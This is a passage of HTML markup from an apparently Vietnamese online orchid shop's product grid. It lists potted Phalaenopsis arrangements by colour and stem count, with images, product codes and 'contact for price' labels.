					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/5c-hong-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="hoa lan hồ điệp giá rẻ" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/5c-hong-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/5c-hong-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/5c-hong-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/><img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-5-cay-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Hoa Lan Hồ Điệp Chậu 5 Cây" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-5-cay-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-5-cay-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-5-cay.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-5-cay-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-5-cay-mau-hong/" data-quantity="1" data-product_id="730" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Đọc tiếp"><strong>+</strong></div></a>  <a class="quick-view" data-prod="730" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-5-cay-mau-hong/">Hoa Lan Hồ Điệp Chậu 5 Cây Màu Hồng – VTO007</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-692 status-publish last instock product_cat-chau-lan-ho-diep-3-5-canh product_cat-lan-ho-diep-phong-cach-nhat-ban product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-van-phong product_cat-lan-ho-diep-xanh-com product_cat-san-pham-noi-bat product_cat-ve-chung-toi product_tag-hoa-lan-apollo product_tag-hoa-lan-gia-re product_tag-hoa-lan-ho-thi-ky product_tag-hoa-lan-sinh-nhat product_tag-lan-ho-diep-apollo product_tag-vinh-tham-orchids has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-mini-mau-tim-chua-vao-chau-2/">
					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-5-cay-mau-xanh-com-vto012-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hoa Lan Hồ Điệp Chậu 5 Cây Màu Xanh Cốm - VTO012" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-5-cay-mau-xanh-com-vto012-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-5-cay-mau-xanh-com-vto012-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-5-cay-mau-xanh-com-vto012.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-5-cay-mau-xanh-com-vto012-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/><img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-5-cay-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Hoa Lan Hồ Điệp Chậu 5 Cây" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-5-cay-1-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-5-cay-1-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-5-cay-1.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-5-cay-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-mini-mau-tim-chua-vao-chau-2/" data-quantity="1" data-product_id="692" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Đọc tiếp"><strong>+</strong></div></a>  <a class="quick-view" data-prod="692" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-mini-mau-tim-chua-vao-chau-2/">Hoa Lan Hồ Điệp Chậu 5 Cây Màu Xanh Cốm – VTO012</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-601 status-publish first instock product_cat-chau-lan-ho-diep-10-20-canh product_cat-lan-ho-diep-da-sac product_cat-lan-ho-diep-phong-cach-truyen-thong product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-van-phong product_cat-ve-chung-toi product_tag-hoa-lan-apollo product_tag-hoa-lan-gia-re product_tag-hoa-lan-ho-diep-mix-mau product_tag-hoa-lan-ho-thi-ky product_tag-lan-ho-diep-apollo product_tag-vinh-tham-orchids has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-15-cay-mau-da-sac-vto024/">
					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-15-cay-mau-da-sac-vto024-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hoa Lan Hồ Điệp Chậu 15 Cây Màu Đa Sắc - VTO024" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-15-cay-mau-da-sac-vto024-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-15-cay-mau-da-sac-vto024-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-15-cay-mau-da-sac-vto024.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-15-cay-mau-da-sac-vto024-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/><img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-15-cay-mau-da-sac-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Hoa Lan Hồ Điệp Chậu 15 Cây Màu Đa Sắc" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-15-cay-mau-da-sac-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-15-cay-mau-da-sac-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-15-cay-mau-da-sac.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-15-cay-mau-da-sac-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-15-cay-mau-da-sac-vto024/" data-quantity="1" data-product_id="601" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Đọc tiếp"><strong>+</strong></div></a>  <a class="quick-view" data-prod="601" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-15-cay-mau-da-sac-vto024/">Hoa Lan Hồ Điệp Chậu 15 Cây Màu Đa Sắc – VTO024</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-553 status-publish instock product_cat-chau-lan-ho-diep-30-40-canh product_cat-lan-ho-diep-phong-cach-truyen-thong product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-van-phong product_cat-lan-ho-diep-vang product_cat-san-pham-khuyen-mai product_cat-san-pham-noi-bat product_cat-ve-chung-toi product_tag-hoa-lan-apollo product_tag-hoa-lan-gia-re product_tag-hoa-lan-ho-diep-mau-vang product_tag-hoa-lan-ho-thi-ky has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-30-cay-mau-vang/">
					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/binhhoalanhodiepvang30cay-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hoa Lan Hồ Điệp Chậu 30 Cây Màu Vàng - VTO029" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/binhhoalanhodiepvang30cay-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/binhhoalanhodiepvang30cay-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/binhhoalanhodiepvang30cay-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-30-cay-mau-vang/" data-quantity="1" data-product_id="553" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Đọc tiếp"><strong>+</strong></div></a>  <a class="quick-view" data-prod="553" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-30-cay-mau-vang/">Hoa Lan Hồ Điệp Chậu 30 Cây Màu Vàng – VTO029</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-607 status-publish instock product_cat-chau-lan-ho-diep-10-20-canh product_cat-lan-ho-diep-phong-cach-truyen-thong product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-van-phong product_cat-lan-ho-diep-vang product_cat-ve-chung-toi product_tag-hoa-lan-apollo product_tag-hoa-lan-gia-re product_tag-hoa-lan-ho-thi-ky product_tag-hoa-lan-sinh-nhat product_tag-lan-ho-diep-apollo product_tag-vinh-tham-orchids has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-15-cay-mau-vang/">
					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/15cayvang-e1564983394416-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="đại lễ vu lan báo hiếu" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/15cayvang-e1564983394416-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/15cayvang-e1564983394416-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/15cayvang-e1564983394416-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/><img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-15-cay-mau-vang-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Hoa Lan Hồ Điệp Chậu 15 Cây Màu Vàng" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-15-cay-mau-vang-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-15-cay-mau-vang-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-15-cay-mau-vang.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-15-cay-mau-vang-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-15-cay-mau-vang/" data-quantity="1" data-product_id="607" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Đọc tiếp"><strong>+</strong></div></a>  <a class="quick-view" data-prod="607" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-15-cay-mau-vang/">Hoa Lan Hồ Điệp Chậu 15 Cây Màu Vàng – VTO023</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-982 status-publish last instock product_cat-chau-lan-ho-diep-don product_cat-lan-ho-diep-phong-cach-nhat-ban product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-van-phong product_cat-lan-ho-diep-xanh-com product_cat-san-pham-noi-bat product_cat-ve-chung-toi product_tag-hoa-lan-apollo product_tag-hoa-lan-gia-re product_tag-hoa-lan-ho-thi-ky product_tag-hoa-lan-sinh-nhat product_tag-lan-ho-diep-apollo product_tag-vinh-tham-orchids has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-xanh-com-vto047/">
					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-1-cay-mau-xanh-com-vto047-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hoa Lan Hồ Điệp Chậu 1 Cây Màu Xanh Cốm - VTO047" srcset="https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-1-cay-mau-xanh-com-vto047-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-1-cay-mau-xanh-com-vto047-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-1-cay-mau-xanh-com-vto047.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-1-cay-mau-xanh-com-vto047-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-xanh-com-vto047/" data-quantity="1" data-product_id="982" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Đọc tiếp"><strong>+</strong></div></a>  <a class="quick-view" data-prod="982" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-xanh-com-vto047/">Hoa Lan Hồ Điệp Chậu 1 Cây Màu Xanh Cốm – VTO047</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-964 status-publish first instock product_cat-chau-lan-ho-diep-10-20-canh product_cat-lan-ho-diep-hong product_cat-lan-ho-diep-phong-cach-truyen-thong product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-van-phong product_cat-san-pham-noi-bat product_cat-ve-chung-toi product_tag-hoa-lan-apollo product_tag-hoa-lan-gia-re product_tag-hoa-lan-ho-thi-ky product_tag-hoa-lan-sinh-nhat product_tag-lan-ho-diep-apollo product_tag-vinh-tham-orchids has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-14-cay-mau-hong-vto038/">
					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-hong-vto038-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hoa Lan Hồ Điệp Chậu 14 Cây Màu Hồng - VTO038" srcset="https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-hong-vto038-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-hong-vto038-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-hong-vto038.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-hong-vto038-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-14-cay-mau-hong-vto038/" data-quantity="1" data-product_id="964" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Đọc tiếp"><strong>+</strong></div></a>  <a class="quick-view" data-prod="964" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-14-cay-mau-hong-vto038/">Hoa Lan Hồ Điệp Chậu 14 Cây Màu Hồng – VTO038</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-958 status-publish instock product_cat-chau-lan-ho-diep-10-20-canh product_cat-lan-ho-diep-phong-cach-truyen-thong product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-tim product_cat-lan-ho-diep-van-phong product_cat-san-pham-noi-bat product_cat-ve-chung-toi product_tag-hoa-lan-apollo product_tag-hoa-lan-gia-re product_tag-hoa-lan-ho-thi-ky product_tag-hoa-lan-sinh-nhat product_tag-lan-ho-diep-apollo product_tag-vinh-tham-orchids has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-14-cay-mau-tim/">
					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-tim-vto035-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hoa Lan Hồ Điệp Chậu 14 Cây Màu Tím - VTO035" srcset="https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-tim-vto035-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-tim-vto035-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-tim-vto035.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-tim-vto035-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-14-cay-mau-tim/" data-quantity="1" data-product_id="958" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Đọc tiếp"><strong>+</strong></div></a>  <a class="quick-view" data-prod="958" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-14-cay-mau-tim/">Hoa Lan Hồ Điệp Chậu 14 Cây Màu Tím – VTO035</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-980 status-publish instock product_cat-chau-lan-ho-diep-don product_cat-lan-ho-diep-phong-cach-nhat-ban product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-van-phong product_cat-lan-ho-diep-vang product_cat-san-pham-noi-bat product_cat-ve-chung-toi product_tag-hoa-lan-apollo product_tag-hoa-lan-gia-re product_tag-hoa-lan-ho-thi-ky product_tag-hoa-lan-sinh-nhat product_tag-lan-ho-diep-apollo product_tag-vinh-tham-orchids has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-vang-vto046/">
					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-1-cay-mau-vang-vto046-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hoa Lan Hồ Điệp Chậu 1 Cây Màu Vàng - VTO046" srcset="https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-1-cay-mau-vang-vto046-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-1-cay-mau-vang-vto046-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-1-cay-mau-vang-vto046.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-1-cay-mau-vang-vto046-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-vang-vto046/" data-quantity="1" data-product_id="980" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Đọc tiếp"><strong>+</strong></div></a>  <a class="quick-view" data-prod="980" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-vang-vto046/">Hoa Lan Hồ Điệp Chậu 1 Cây Màu Vàng – VTO046</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-540 status-publish last instock product_cat-chau-lan-ho-diep-tren-50-canh product_cat-lan-ho-diep-phong-cach-truyen-thong product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-mau-trang product_cat-lan-ho-diep-van-phong product_cat-san-pham-noi-bat product_cat-ve-chung-toi product_tag-hoa-lan-apollo product_tag-hoa-lan-gia-re product_tag-vinh-tham-orchids has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-68-cay-mau-trang/">
					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-68-cay-mau-trang-vto031-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hoa Lan Hồ Điệp Chậu 68 Cây Màu Trắng - VTO031" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-68-cay-mau-trang-vto031-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-68-cay-mau-trang-vto031-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-68-cay-mau-trang-vto031.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-68-cay-mau-trang-vto031-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-68-cay-mau-trang/" data-quantity="1" data-product_id="540" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Đọc tiếp"><strong>+</strong></div></a>  <a class="quick-view" data-prod="540" href="#quick-view">Xem nhanh</a>			</div>
